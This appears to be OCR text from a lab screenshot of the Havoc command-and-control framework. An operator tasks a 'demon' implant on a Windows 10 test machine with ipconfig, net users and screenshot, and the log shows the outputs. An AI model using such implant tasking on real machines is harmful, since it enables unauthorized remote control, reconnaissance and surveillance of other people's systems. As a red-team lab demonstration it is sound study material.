 File Machine View Input Devices Help
1 2 3 4 3 15:32
Havoc
Havoc View Attack Scripts Help
Listeners
Session View
Teamserver Chat
Loot
Event Viewer
Teamserver
Internal User Computer OS Process PID Last Health
192.168.1.81 testuser DESKTOP-6P9O07P Windows 10 demon.x64.exe 1116 2s healthy
Event Viewer
01/12/2024 15:20:44 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
01/12/2024 15:20:44 [+] Neo connected to teamserver
01/12/2024 15:22:21 [*] Started "Test Demo" listener
01/12/2024 15:28:21 [*] Initialized 6970bbc4 :: testuser@192.168.1.81 (DESKTOP-6P9O07P)
Teamserver Chat Listeners [6970bbc4] testuser/DESKTOP-6P9O07P
[*] BOF execution completed
01/12/2024 15:31:48 [Neo] Demon » ipconfig
[*] [FBDA7EC2] Tasked demon to lists out adapters, system hostname and configured dns serve
[+] Send Task to Agent [31 bytes]
[+] Received Output [175 bytes]:
{578EAFEA-96A9-4519-A217-2010C7492C60}
Ethernet
Intel(R) PRO/1000 MT Desktop Adapter
08-00-27-5E-5A-CE
192.168.1.81
Hostname: DESKTOP-6P9O07P
DNS Suffix:
DNS Server:
[*] BOF execution completed
01/12/2024 15:32:23 [Neo] Demon » net users
[*] [0F239568] Tasked demon to lists users and user information
[+] Send Task to Agent [44 bytes]
[*] Users on \\localhost:
- Administrator
- DefaultAccount
- Guest
- testuser
- WDAGUtilityAccount
01/12/2024 15:32:45 [Neo] Demon » screenshot